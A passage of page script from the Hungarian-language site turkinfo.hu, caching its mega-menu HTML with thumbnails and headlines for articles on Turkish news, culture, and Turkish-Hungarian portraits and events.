hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\">Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 